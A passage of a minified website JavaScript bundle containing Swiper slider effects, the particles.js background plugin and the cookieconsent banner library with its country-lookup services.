t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};C(e.params,t),C(e.originalParams,t)}},setTranslate:function(e){"fade"===e.params.effect&&e.fadeEffect.setTranslate()},setTransition:function(e,t){"fade"===e.params.effect&&e.fadeEffect.setTransition(t)}}},{name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){E(this,{cubeEffect:t({},ce)})},on:{beforeInit:function(e){if("cube"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"cube"),e.classNames.push(e.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};C(e.params,t),C(e.originalParams,t)}},setTranslate:function(e){"cube"===e.params.effect&&e.cubeEffect.setTranslate()},setTransition:function(e,t){"cube"===e.params.effect&&e.cubeEffect.setTransition(t)}}},{name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){E(this,{flipEffect:t({},ue)})},on:{beforeInit:function(e){if("flip"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"flip"),e.classNames.push(e.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};C(e.params,t),C(e.originalParams,t)}},setTranslate:function(e){"flip"===e.params.effect&&e.flipEffect.setTranslate()},setTransition:function(e,t){"flip"===e.params.effect&&e.flipEffect.setTransition(t)}}},{name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0}},create:function(){E(this,{coverflowEffect:t({},de)})},on:{beforeInit:function(e){"coverflow"===e.params.effect&&(e.classNames.push(e.params.containerModifierClass+"coverflow"),e.classNames.push(e.params.containerModifierClass+"3d"),e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},setTranslate:function(e){"coverflow"===e.params.effect&&e.coverflowEffect.setTranslate()},setTransition:function(e,t){"coverflow"===e.params.effect&&e.coverflowEffect.setTransition(t)}}},{name:"thumbs",params:{thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){E(this,{thumbs:t({swiper:null,initialized:!1},pe)})},on:{beforeInit:function(e){var t=e.params.thumbs;t&&t.swiper&&(e.thumbs.init(),e.thumbs.update(!0))},slideChange:function(e){e.thumbs.swiper&&e.thumbs.update()},update:function(e){e.thumbs.swiper&&e.thumbs.update()},resize:function(e){e.thumbs.swiper&&e.thumbs.update()},observerUpdate:function(e){e.thumbs.swiper&&e.thumbs.update()},setTransition:function(e,t){var i=e.thumbs.swiper;i&&i.setTransition(t)},beforeDestroy:function(e){var t=e.thumbs.swiper;t&&e.thumbs.swiperCreated&&t&&t.destroy()}}}];return Y.use(he),Y}()},function(e,t,i){var n,r=function(e,t){"use strict";var i,n={};function r(e,t){return e.x<t.x?-1:e.x>t.x?1:e.y<t.y?-1:e.y>t.y?1:0}return(i=function(){var e=this;e.defaults={responsive:null,selector:null,maxParticles:100,sizeVariations:3,showParticles:!0,speed:.5,color:"#000000",minDistance:120,connectParticles:!1},e.element=null,e.context=null,e.ratio=null,e.breakpoints=[],e.activeBreakpoint=null,e.breakpointSettings=[],e.originalSettings=null,e.storage=[],e.usingPolyfill=!1}).prototype.init=function(e){var t=this;return t.options=t._extend(t.defaults,e),t.originalSettings=JSON.parse(JSON.stringify(t.options)),t._animate=t._animate.bind(t),t._initializeCanvas(),t._initializeEvents(),t._registerBreakpoints(),t._checkResponsive(),t._initializeStorage(),t._animate(),t},i.prototype.destroy=function(){var t=this;t.storage=[],t.element.remove(),e.removeEventListener("resize",t.listener,!1),e.clearTimeout(t._animation),cancelAnimationFrame(t._animation)},i.prototype._initializeCanvas=function(){var i,n,r=this;if(!r.options.selector)return console.warn("particles.js: No selector specified! Check https://github.com/marcbruederlin/particles.js#options"),!1;r.element=t.querySelector(r.options.selector),r.context=r.element.getContext("2d"),i=e.devicePixelRatio||1,n=r.context.webkitBackingStorePixelRatio||r.context.mozBackingStorePixelRatio||r.context.msBackingStorePixelRatio||r.context.oBackingStorePixelRatio||r.context.backingStorePixelRatio||1,r.ratio=i/n,r.element.width=r.element.offsetParent?r.element.offsetParent.clientWidth*r.ratio:r.element.clientWidth*r.ratio,r.element.offsetParent&&"BODY"===r.element.offsetParent.nodeName?r.element.height=e.innerHeight*r.ratio:r.element.height=r.element.offsetParent?r.element.offsetParent.clientHeight*r.ratio:r.element.clientHeight*r.ratio,r.element.style.width="100%",r.element.style.height="100%",r.context.scale(r.ratio,r.ratio)},i.prototype._initializeEvents=function(){var t=this;t.listener=function(){t._resize()}.bind(this),e.addEventListener("resize",t.listener,!1)},i.prototype._initializeStorage=function(){var e=this;e.storage=[];for(var t=e.options.maxParticles;t--;)e.storage.push(new n(e.context,e.options))},i.prototype._registerBreakpoints=function(){var e,t,i,n=this,r=n.options.responsive||null;if("object"==typeof r&&null!==r&&r.length){for(e in r)if(i=n.breakpoints.length-1,t=r[e].breakpoint,r.hasOwnProperty(e)){for(;i>=0;)n.breakpoints[i]&&n.breakpoints[i]===t&&n.breakpoints.splice(i,1),i--;n.breakpoints.push(t),n.breakpointSettings[t]=r[e].options}n.breakpoints.sort((function(e,t){return t-e}))}},i.prototype._checkResponsive=function(){var t,i=this,n=!1,r=e.innerWidth;if(i.options.responsive&&i.options.responsive.length&&null!==i.options.responsive){for(t in n=null,i.breakpoints)i.breakpoints.hasOwnProperty(t)&&r<=i.breakpoints[t]&&(n=i.breakpoints[t]);null!==n?(i.activeBreakpoint=n,i.options=i._extend(i.options,i.breakpointSettings[n])):null!==i.activeBreakpoint&&(i.activeBreakpoint=null,n=null,i.options=i._extend(i.options,i.originalSettings))}},i.prototype._refresh=function(){this._initializeStorage(),this._draw()},i.prototype._resize=function(){var t=this;t.element.width=t.element.offsetParent?t.element.offsetParent.clientWidth*t.ratio:t.element.clientWidth*t.ratio,t.element.offsetParent&&"BODY"===t.element.offsetParent.nodeName?t.element.height=e.innerHeight*t.ratio:t.element.height=t.element.offsetParent?t.element.offsetParent.clientHeight*t.ratio:t.element.clientHeight*t.ratio,t.context.scale(t.ratio,t.ratio),clearTimeout(t.windowDelay),t.windowDelay=e.setTimeout((function(){t._checkResponsive(),t._refresh()}),50)},i.prototype._animate=function(){var t=this;t._draw(),t._animation=e.requestAnimFrame(t._animate)},i.prototype.resumeAnimation=function(){this._animation||this._animate()},i.prototype.pauseAnimation=function(){var t=this;t._animation&&(t.usingPolyfill?e.clearTimeout(t._animation):(e.cancelAnimationFrame||e.webkitCancelAnimationFrame||e.mozCancelAnimationFrame)(t._animation),t._animation=null)},i.prototype._draw=function(){var t=this,i=t.element,n=i.offsetParent?i.offsetParent.clientWidth:i.clientWidth,o=i.offsetParent?i.offsetParent.clientHeight:i.clientHeight,s=t.options.showParticles,a=t.storage;i.offsetParent&&"BODY"===i.offsetParent.nodeName&&(o=e.innerHeight),t.context.clearRect(0,0,i.width,i.height),t.context.beginPath();for(var l=a.length;l--;){var c=a[l];s&&c._draw(),c._updateCoordinates(n,o)}t.options.connectParticles&&(a.sort(r),t._updateEdges())},i.prototype._updateEdges=function(){for(var e=this,t=e.options.minDistance,i=Math.sqrt,n=Math.abs,r=e.storage,o=r.length,s=0;s<o;s++)for(var a=r[s],l=s+1;l<o;l++){var c,u=r[l],d=a.x-u.x,p=a.y-u.y;if(c=i(d*d+p*p),n(d)>t)break;c<=t&&e._drawEdge(a,u,1.2-c/t)}},i.prototype._drawEdge=function(e,t,i){var n=this,r=n.context.createLinearGradient(e.x,e.y,t.x,t.y),o=this._hex2rgb(e.color),s=this._hex2rgb(t.color);r.addColorStop(0,"rgba("+o.r+","+o.g+","+o.b+","+i+")"),r.addColorStop(1,"rgba("+s.r+","+s.g+","+s.b+","+i+")"),n.context.beginPath(),n.context.strokeStyle=r,n.context.moveTo(e.x,e.y),n.context.lineTo(t.x,t.y),n.context.stroke(),n.context.fill(),n.context.closePath()},i.prototype._extend=function(e,t){return Object.keys(t).forEach((function(i){e[i]=t[i]})),e},i.prototype._hex2rgb=function(e){var t=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e);return t?{r:parseInt(t[1],16),g:parseInt(t[2],16),b:parseInt(t[3],16)}:null},(n=function(i,n){var r=this,o=Math.random,s=n.speed,a=n.color instanceof Array?n.color[Math.floor(Math.random()*n.color.length)]:n.color;r.context=i,r.options=n;var l=t.querySelector(n.selector);r.x=l.offsetParent?o()*l.offsetParent.clientWidth:o()*l.clientWidth,l.offsetParent&&"BODY"===l.offsetParent.nodeName?r.y=o()*e.innerHeight:r.y=l.offsetParent?o()*l.offsetParent.clientHeight:o()*l.clientHeight,r.vx=o()*s*2-s,r.vy=o()*s*2-s,r.radius=o()*o()*n.sizeVariations,r.color=a,r._draw()}).prototype._draw=function(){var e=this;e.context.save(),e.context.translate(e.x,e.y),e.context.moveTo(0,0),e.context.beginPath(),e.context.arc(0,0,e.radius,0,2*Math.PI,!1),e.context.fillStyle=e.color,e.context.fill(),e.context.restore()},n.prototype._updateCoordinates=function(e,t){var i=this,n=i.x+this.vx,r=i.y+this.vy,o=i.radius;n+o>e?n=o:n-o<0&&(n=e-o),r+o>t?r=o:r-o<0&&(r=t-o),i.x=n,i.y=r},e.requestAnimFrame=function(){return e.requestAnimationFrame||e.webkitRequestAnimationFrame||e.mozRequestAnimationFrame||(this._usingPolyfill=!0,function(t){return e.setTimeout(t,1e3/60)})}(),new i}(window,document);
/*!
 * A lightweight, dependency-free and responsive javascript plugin for particle backgrounds.
 *
 * @author Marc Bruederlin <hello@marcbruederlin.com>
 * @version 2.2.3
 * @license MIT
 * @see https://github.com/marcbruederlin/particles.js
 */!function(){"use strict";void 0===(n=function(){return r}.call(t,i,t,e))||(e.exports=n)}()},function(e,t){!function(e){if(!e.hasInitialised){var t={escapeRegExp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},hasClass:function(e,t){var i=" ";return 1===e.nodeType&&(i+e.className+i).replace(/[\n\t]/g,i).indexOf(i+t+i)>=0},addClass:function(e,t){e.className+=" "+t},removeClass:function(e,t){var i=new RegExp("\\b"+this.escapeRegExp(t)+"\\b");e.className=e.className.replace(i,"")},interpolateString:function(e,t){return e.replace(/{{([a-z][a-z0-9\-_]*)}}/gi,(function(e){return t(arguments[1])||""}))},getCookie:function(e){var t=("; "+document.cookie).split("; "+e+"=");return t.length<2?void 0:t.pop().split(";").shift()},setCookie:function(e,t,i,n,r,o){var s=new Date;s.setHours(s.getHours()+24*(i||365));var a=[e+"="+t,"expires="+s.toUTCString(),"path="+(r||"/")];n&&a.push("domain="+n),o&&a.push("secure"),document.cookie=a.join(";")},deepExtend:function(e,t){for(var i in t)t.hasOwnProperty(i)&&(i in e&&this.isPlainObject(e[i])&&this.isPlainObject(t[i])?this.deepExtend(e[i],t[i]):e[i]=t[i]);return e},throttle:function(e,t){var i=!1;return function(){i||(e.apply(this,arguments),i=!0,setTimeout((function(){i=!1}),t))}},hash:function(e){var t,i,n=0;if(0===e.length)return n;for(t=0,i=e.length;t<i;++t)n=(n<<5)-n+e.charCodeAt(t),n|=0;return n},normaliseHex:function(e){return"#"==e[0]&&(e=e.substr(1)),3==e.length&&(e=e[0]+e[0]+e[1]+e[1]+e[2]+e[2]),e},getContrast:function(e){return e=this.normaliseHex(e),(299*parseInt(e.substr(0,2),16)+587*parseInt(e.substr(2,2),16)+114*parseInt(e.substr(4,2),16))/1e3>=128?"#000":"#fff"},getLuminance:function(e){var t=parseInt(this.normaliseHex(e),16),i=38+(t>>16),n=38+(t>>8&255),r=38+(255&t);return"#"+(16777216+65536*(i<255?i<1?0:i:255)+256*(n<255?n<1?0:n:255)+(r<255?r<1?0:r:255)).toString(16).slice(1)},isMobile:function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)},isPlainObject:function(e){return"object"==typeof e&&null!==e&&e.constructor==Object},traverseDOMPath:function(e,i){return e&&e.parentNode?t.hasClass(e,i)?e:this.traverseDOMPath(e.parentNode,i):null}};e.status={deny:"deny",allow:"allow",dismiss:"dismiss"},e.transitionEnd=function(){var e=document.createElement("div"),t={t:"transitionend",OT:"oTransitionEnd",msT:"MSTransitionEnd",MozT:"transitionend",WebkitT:"webkitTransitionEnd"};for(var i in t)if(t.hasOwnProperty(i)&&void 0!==e.style[i+"ransition"])return t[i];return""}(),e.hasTransition=!!e.transitionEnd;var i=Object.keys(e.status).map(t.escapeRegExp);e.customStyles={},e.Popup=function(){var n={enabled:!0,container:null,cookie:{name:"cookieconsent_status",path:"/",domain:"",expiryDays:365,secure:!1},onPopupOpen:function(){},onPopupClose:function(){},onInitialise:function(e){},onStatusChange:function(e,t){},onRevokeChoice:function(){},onNoCookieLaw:function(e,t){},content:{header:"Cookies used on the website!",message:"This website uses cookies to ensure you get the best experience on our website.",dismiss:"Got it!",allow:"Allow cookies",deny:"Decline",link:"Learn more",href:"https://www.cookiesandyou.com",close:"&#x274c;",target:"_blank",policy:"Cookie Policy"},elements:{header:'<span class="cc-header">{{header}}</span>&nbsp;',message:'<span id="cookieconsent:desc" class="cc-message">{{message}}</span>',messagelink:'<span id="cookieconsent:desc" class="cc-message">{{message}} <a aria-label="learn more about cookies" role=button tabindex="0" class="cc-link" href="{{href}}" rel="noopener noreferrer nofollow" target="{{target}}">{{link}}</a></span>',dismiss:'<a aria-label="dismiss cookie message" role=button tabindex="0" class="cc-btn cc-dismiss">{{dismiss}}</a>',allow:'<a aria-label="allow cookies" role=button tabindex="0"  class="cc-btn cc-allow">{{allow}}</a>',deny:'<a aria-label="deny cookies" role=button tabindex="0" class="cc-btn cc-deny">{{deny}}</a>',link:'<a aria-label="learn more about cookies" role=button tabindex="0" class="cc-link" href="{{href}}" rel="noopener noreferrer nofollow" target="{{target}}">{{link}}</a>',close:'<span aria-label="dismiss cookie message" role=button tabindex="0" class="cc-close">{{close}}</span>'},window:'<div role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="cookieconsent:desc" class="cc-window {{classes}}">\x3c!--googleoff: all--\x3e{{children}}\x3c!--googleon: all--\x3e</div>',revokeBtn:'<div class="cc-revoke {{classes}}">{{policy}}</div>',compliance:{info:'<div class="cc-compliance">{{dismiss}}</div>',"opt-in":'<div class="cc-compliance cc-highlight">{{deny}}{{allow}}</div>',"opt-out":'<div class="cc-compliance cc-highlight">{{deny}}{{allow}}</div>'},type:"info",layouts:{basic:"{{messagelink}}{{compliance}}","basic-close":"{{messagelink}}{{compliance}}{{close}}","basic-header":"{{header}}{{message}}{{link}}{{compliance}}"},layout:"basic",position:"bottom",theme:"block",static:!1,palette:null,revokable:!1,animateRevokable:!0,showLink:!0,dismissOnScroll:!1,dismissOnTimeout:!1,dismissOnWindowClick:!1,ignoreClicksFrom:["cc-revoke","cc-btn"],autoOpen:!0,autoAttach:!0,whitelistPage:[],blacklistPage:[],overrideHTML:null};function r(){this.initialise.apply(this,arguments)}function o(e){this.openingTimeout=null,t.removeClass(e,"cc-invisible")}function s(t){t.style.display="none",t.removeEventListener(e.transitionEnd,this.afterTransition),this.afterTransition=null}function a(){var e=this.options.position.split("-"),t=[];return e.forEach((function(e){t.push("cc-"+e)})),t}function l(n){var r=this.options,o=document.createElement("div"),s=r.container&&1===r.container.nodeType?r.container:document.body;o.innerHTML=n;var a=o.children[0];return a.style.display="none",t.hasClass(a,"cc-window")&&e.hasTransition&&t.addClass(a,"cc-invisible"),this.onButtonClick=function(n){var r=t.traverseDOMPath(n.target,"cc-btn")||n.target;if(t.hasClass(r,"cc-btn")){var o=r.className.match(new RegExp("\\bcc-("+i.join("|")+")\\b")),s=o&&o[1]||!1;s&&(this.setStatus(s),this.close(!0))}t.hasClass(r,"cc-close")&&(this.setStatus(e.status.dismiss),this.close(!0)),t.hasClass(r,"cc-revoke")&&this.revokeChoice()}.bind(this),a.addEventListener("click",this.onButtonClick),r.autoAttach&&(s.firstChild?s.insertBefore(a,s.firstChild):s.appendChild(a)),a}function c(e){return"000000"==(e=t.normaliseHex(e))?"#222":t.getLuminance(e)}function u(e,t){for(var i=0,n=e.length;i<n;++i){var r=e[i];if(r instanceof RegExp&&r.test(t)||"string"==typeof r&&r.length&&r===t)return!0}return!1}return r.prototype.initialise=function(i){this.options&&this.destroy(),t.deepExtend(this.options={},n),t.isPlainObject(i)&&t.deepExtend(this.options,i),function(){var t=this.options.onInitialise.bind(this);if(!window.navigator.cookieEnabled)return t(e.status.deny),!0;if(window.CookiesOK||window.navigator.CookiesOK)return t(e.status.allow),!0;var i=Object.keys(e.status),n=this.getStatus(),r=i.indexOf(n)>=0;return r&&t(n),r}.call(this)&&(this.options.enabled=!1),u(this.options.blacklistPage,location.pathname)&&(this.options.enabled=!1),u(this.options.whitelistPage,location.pathname)&&(this.options.enabled=!0);var r=this.options.window.replace("{{classes}}",function(){var i=this.options,n="top"==i.position||"bottom"==i.position?"banner":"floating";t.isMobile()&&(n="floating");var r=["cc-"+n,"cc-type-"+i.type,"cc-theme-"+i.theme];return i.static&&r.push("cc-static"),r.push.apply(r,a.call(this)),function(i){var n=t.hash(JSON.stringify(i)),r="cc-color-override-"+n,o=t.isPlainObject(i);return this.customStyleSelector=o?r:null,o&&function(i,n,r){if(e.customStyles[i])++e.customStyles[i].references;else{var o={},s=n.popup,a=n.button,l=n.highlight;s&&(s.text=s.text?s.text:t.getContrast(s.background),s.link=s.link?s.link:s.text,o[r+".cc-window"]=["color: "+s.text,"background-color: "+s.background],o[r+".cc-revoke"]=["color: "+s.text,"background-color: "+s.background],o[r+" .cc-link,"+r+" .cc-link:active,"+r+" .cc-link:visited"]=["color: "+s.link],a&&(a.text=a.text?a.text:t.getContrast(a.background),a.border=a.border?a.border:"transparent",o[r+" .cc-btn"]=["color: "+a.text,"border-color: "+a.border,"background-color: "+a.background],a.padding&&o[r+" .cc-btn"].push("padding: "+a.padding),"transparent"!=a.background&&(o[r+" .cc-btn:hover, "+r+" .cc-btn:focus"]=["background-color: "+(a.hover||c(a.background))]),l?(l.text=l.text?l.text:t.getContrast(l.background),l.border=l.border?l.border:"transparent",o[r+" .cc-highlight .cc-btn:first-child"]=["color: "+l.text,"border-color: "+l.border,"background-color: "+l.background]):o[r+" .cc-highlight .cc-btn:first-child"]=["color: "+s.text]));var u=document.createElement("style");document.head.appendChild(u),e.customStyles[i]={references:1,element:u.sheet};var d=-1;for(var p in o)o.hasOwnProperty(p)&&u.sheet.insertRule(p+"{"+o[p].join(";")+"}",++d)}}(n,i,"."+r),o}.call(this,this.options.palette),this.customStyleSelector&&r.push(this.customStyleSelector),r}.call(this).join(" ")).replace("{{children}}",function(){var e={},i=this.options;i.showLink||(i.elements.link="",i.elements.messagelink=i.elements.message),Object.keys(i.elements).forEach((function(n){e[n]=t.interpolateString(i.elements[n],(function(e){var t=i.content[e];return e&&"string"==typeof t&&t.length?t:""}))}));var n=i.compliance[i.type];n||(n=i.compliance.info),e.compliance=t.interpolateString(n,(function(t){return e[t]}));var r=i.layouts[i.layout];return r||(r=i.layouts.basic),t.interpolateString(r,(function(t){return e[t]}))}.call(this)),o=this.options.overrideHTML;if("string"==typeof o&&o.length&&(r=o),this.options.static){var s=l.call(this,'<div class="cc-grower">'+r+"</div>");s.style.display="",this.element=s.firstChild,this.element.style.display="none",t.addClass(this.element,"cc-invisible")}else this.element=l.call(this,r);(function(){var i=this.setStatus.bind(this),n=this.close.bind(this),r=this.options.dismissOnTimeout;"number"==typeof r&&r>=0&&(this.dismissTimeout=window.setTimeout((function(){i(e.status.dismiss),n(!0)}),Math.floor(r)));var o=this.options.dismissOnScroll;if("number"==typeof o&&o>=0){var s=function(t){window.pageYOffset>Math.floor(o)&&(i(e.status.dismiss),n(!0),window.removeEventListener("scroll",s),this.onWindowScroll=null)};this.options.enabled&&(this.onWindowScroll=s,window.addEventListener("scroll",s))}var a=this.options.dismissOnWindowClick,l=this.options.ignoreClicksFrom;if(a){var c=function(r){for(var o=!1,s=r.path.length,a=l.length,u=0;u<s;u++)if(!o)for(var d=0;d<a;d++)o||(o=t.hasClass(r.path[u],l[d]));o||(i(e.status.dismiss),n(!0),window.removeEventListener("click",c),window.removeEventListener("touchend",c),this.onWindowClick=null)}.bind(this);this.options.enabled&&(this.onWindowClick=c,window.addEventListener("click",c),window.addEventListener("touchend",c))}}).call(this),function(){if("info"!=this.options.type&&(this.options.revokable=!0),t.isMobile()&&(this.options.animateRevokable=!1),this.options.revokable){var e=a.call(this);this.options.animateRevokable&&e.push("cc-animate"),this.customStyleSelector&&e.push(this.customStyleSelector);var i=this.options.revokeBtn.replace("{{classes}}",e.join(" ")).replace("{{policy}}",this.options.content.policy);this.revokeBtn=l.call(this,i);var n=this.revokeBtn;if(this.options.animateRevokable){var r=t.throttle((function(e){var i=!1,r=window.innerHeight-20;t.hasClass(n,"cc-top")&&e.clientY<20&&(i=!0),t.hasClass(n,"cc-bottom")&&e.clientY>r&&(i=!0),i?t.hasClass(n,"cc-active")||t.addClass(n,"cc-active"):t.hasClass(n,"cc-active")&&t.removeClass(n,"cc-active")}),200);this.onMouseMove=r,window.addEventListener("mousemove",r)}}}.call(this),this.options.autoOpen&&this.autoOpen()},r.prototype.destroy=function(){this.onButtonClick&&this.element&&(this.element.removeEventListener("click",this.onButtonClick),this.onButtonClick=null),this.dismissTimeout&&(clearTimeout(this.dismissTimeout),this.dismissTimeout=null),this.onWindowScroll&&(window.removeEventListener("scroll",this.onWindowScroll),this.onWindowScroll=null),this.onWindowClick&&(window.removeEventListener("click",this.onWindowClick),this.onWindowClick=null),this.onMouseMove&&(window.removeEventListener("mousemove",this.onMouseMove),this.onMouseMove=null),this.element&&this.element.parentNode&&this.element.parentNode.removeChild(this.element),this.element=null,this.revokeBtn&&this.revokeBtn.parentNode&&this.revokeBtn.parentNode.removeChild(this.revokeBtn),this.revokeBtn=null,function(i){if(t.isPlainObject(i)){var n=t.hash(JSON.stringify(i)),r=e.customStyles[n];if(r&&!--r.references){var o=r.element.ownerNode;o&&o.parentNode&&o.parentNode.removeChild(o),e.customStyles[n]=null}}}(this.options.palette),this.options=null},r.prototype.open=function(t){if(this.element)return this.isOpen()||(e.hasTransition?this.fadeIn():this.element.style.display="",this.options.revokable&&this.toggleRevokeButton(),this.options.onPopupOpen.call(this)),this},r.prototype.close=function(t){if(this.element)return this.isOpen()&&(e.hasTransition?this.fadeOut():this.element.style.display="none",t&&this.options.revokable&&this.toggleRevokeButton(!0),this.options.onPopupClose.call(this)),this},r.prototype.fadeIn=function(){var i=this.element;if(e.hasTransition&&i&&(this.afterTransition&&s.call(this,i),t.hasClass(i,"cc-invisible"))){if(i.style.display="",this.options.static){var n=this.element.clientHeight;this.element.parentNode.style.maxHeight=n+"px"}this.openingTimeout=setTimeout(o.bind(this,i),20)}},r.prototype.fadeOut=function(){var i=this.element;e.hasTransition&&i&&(this.openingTimeout&&(clearTimeout(this.openingTimeout),o.bind(this,i)),t.hasClass(i,"cc-invisible")||(this.options.static&&(this.element.parentNode.style.maxHeight=""),this.afterTransition=s.bind(this,i),i.addEventListener(e.transitionEnd,this.afterTransition),t.addClass(i,"cc-invisible")))},r.prototype.isOpen=function(){return this.element&&""==this.element.style.display&&(!e.hasTransition||!t.hasClass(this.element,"cc-invisible"))},r.prototype.toggleRevokeButton=function(e){this.revokeBtn&&(this.revokeBtn.style.display=e?"":"none")},r.prototype.revokeChoice=function(e){this.options.enabled=!0,this.clearStatus(),this.options.onRevokeChoice.call(this),e||this.autoOpen()},r.prototype.hasAnswered=function(t){return Object.keys(e.status).indexOf(this.getStatus())>=0},r.prototype.hasConsented=function(t){var i=this.getStatus();return i==e.status.allow||i==e.status.dismiss},r.prototype.autoOpen=function(e){!this.hasAnswered()&&this.options.enabled?this.open():this.hasAnswered()&&this.options.revokable&&this.toggleRevokeButton(!0)},r.prototype.setStatus=function(i){var n=this.options.cookie,r=t.getCookie(n.name),o=Object.keys(e.status).indexOf(r)>=0;Object.keys(e.status).indexOf(i)>=0?(t.setCookie(n.name,i,n.expiryDays,n.domain,n.path,n.secure),this.options.onStatusChange.call(this,i,o)):this.clearStatus()},r.prototype.getStatus=function(){return t.getCookie(this.options.cookie.name)},r.prototype.clearStatus=function(){var e=this.options.cookie;t.setCookie(e.name,"",-1,e.domain,e.path)},r}(),e.Location=function(){var e={timeout:5e3,services:["ipinfo"],serviceDefinitions:{ipinfo:function(){return{url:"//ipinfo.io",headers:["Accept: application/json"],callback:function(e,t){try{var i=JSON.parse(t);return i.error?o(i):{code:i.country}}catch(e){return o({error:"Invalid response ("+e+")"})}}}},ipinfodb:function(e){return{url:"//api.ipinfodb.com/v3/ip-country/?key={api_key}&format=json&callback={callback}",isScript:!0,callback:function(e,t){try{var i=JSON.parse(t);return"ERROR"==i.statusCode?o({error:i.statusMessage}):{code:i.countryCode}}catch(e){return o({error:"Invalid response ("+e+")"})}}}},maxmind:function(){return{url:"//js.maxmind.com/js/apis/geoip2/v2.1/geoip2.js",isScript:!0,callback:function(e){window.geoip2?geoip2.country((function(t){try{e({code:t.country.iso_code})}catch(t){e(o(t))}}),(function(t){e(o(t))})):e(new Error("Unexpected response format. The downloaded script should have exported `geoip2` to the global scope"))}}}}};function i(i){t.deepExtend(this.options={},e),t.isPlainObject(i)&&t.deepExtend(this.options,i),this.currentServiceIndex=-1}function n(e,t,i){var n,r=document.createElement("script");r.type="text/"+(e.type||"javascript"),r.src=e.src||e,r.async=!1,r.onreadystatechange=r.onload=function(){var e=r.readyState;clearTimeout(n),t.done||e&&!/loaded|complete/.test(e)||(t.done=!0,t(),r.onreadystatechange=r.onload=null)},document.body.appendChild(r),n=setTimeout((function(){t.done=!0,t(),r.onreadystatechange=r.onload=null}),i)}function r(e,t,i,n,r){var o=new(window.XMLHttpRequest||window.ActiveXObject)("MSXML2.XMLHTTP.3.0");if(o.open(n?"POST":"GET",e,1),o.setRequestHeader("Content-type","application/x-www-form-urlencoded"),Array.isArray(r))for(var s=0,a=r.length;s<a;++s){var l=r[s].split(":",2);o.setRequestHeader(l[0].replace(/^\s+|\s+$/g,""),l[1].replace(/^\s+|\s+$/g,""))}"function"==typeof t&&(o.onreadystatechange=function(){o.readyState>3&&t(o)}),o.send(n)}function o(e){return new Error("Error ["+(e.code||"UNKNOWN")+"]: "+e.error)}return i.prototype.getNextService=function(){var e;do{e=this.getServiceByIdx(++this.currentServiceIndex)}while(this.currentServiceIndex<this.options.services.length&&!e);return e},i.prototype.getServiceByIdx=function(e){var i=this.options.services[e];if("function"==typeof i){var n=i();return n.name&&t.deepExtend(n,this.options.serviceDefinitions[n.name](n)),n}return"string"==typeof i?this.options.serviceDefinitions[i]():t.isPlainObject(i)?this.options.serviceDefinitions[i.name](i):null},i.prototype.locate=function(e,t){var i=this.getNextService();i?(this.callbackComplete=e,this.callbackError=t,this.runService(i,this.runNextServiceOnError.bind(this))):t(new Error("No services to run"))},i.prototype.setupUrl=function(e){var t=this.getCurrentServiceOpts();return e.url.replace(/\{(.*?)\}/g,(function(i,n){if("callback"===n){var r="callback"+Date.now();return window[r]=function(t){e.__JSONP_DATA=JSON.stringify(t)},r}if(n in t.interpolateUrl)return t.interpolateUrl[n]}))},i.prototype.runService=function(e,t){var i=this;e&&e.url&&e.callback&&(e.isScript?n:r)(this.setupUrl(e),(function(n){var r=n?n.responseText:"";e.__JSONP_DATA&&(r=e.__JSONP_DATA,delete e.__JSONP_DATA),i.runServiceCallback.call(i,t,e,r)}),this.options.timeout,e.data,e.headers)},i.prototype.runServiceCallback=function(e,t,i){var n=this,r=t.callback((function(t){r||n.onServiceResult.call(n,e,t)}),i);r&&this.onServiceResult.call(this,e,r)},i.prototype.onServiceResult=function(e,t){t instanceof Error||t&&t.error?e.call(this,t,null):e.call(this,null,t)},i.prototype.runNextServiceOnError=function(e,t){if(e){this.logError(e);var i=this.getNextService();i?this.runService(i,this.runNextServiceOnError.bind(this)):this.completeService.call(this,this.callbackError,new Error("All services failed"))}else this.completeService.call(this,this.callbackComplete,t)},i.prototype.getCurrentServiceOpts=function(){var e=this.options.services[this.currentServiceIndex];return"string"==typeof e?{name:e}:"function"==typeof e?e():t.isPlainObject(e)?e:{}},i.prototype.completeService=function(e,t){this.currentServiceIndex=-1,e&&e(t)},i.prototype.logError=function(e){var t=this.currentServiceIndex,i=this.getServiceByIdx(t);console.warn("The service["+t+"] ("+i.url+") responded with the following error",e)},i}(),e.Law=function(){var e={regionalLaw:!0,hasLaw:["AT","BE","BG","HR","CZ","CY","DK","EE","FI","FR","DE","EL","HU","IE","IT","LV","LT","LU","MT","NL","PL","PT","SK","ES","SE","GB","UK","GR","EU"],revokable:["HR","CY","DK","EE","FR","DE","LV","LT","NL","PT","ES"],explicitAction:["HR","IT","ES"]};function i(e){this.initialise.apply(this,arguments)}return i.prototype.initialise=function(i){t.deepExtend(this.options={},e),t.isPlainObject(i)&&t.deepExtend(this.options,i)},i.prototype.get=function(e){var t=this.options;return{hasLaw:t.hasLaw.indexOf(e)>=0,revokable:t.revokable.indexOf(e)>=0,explicitAction:t.explicitAction.indexOf(e)>=0}},i.prototype.applyLaw=function(e,t){var i=this.get(t);return i.hasLaw||(e.enabled=!1,"function"==typeof 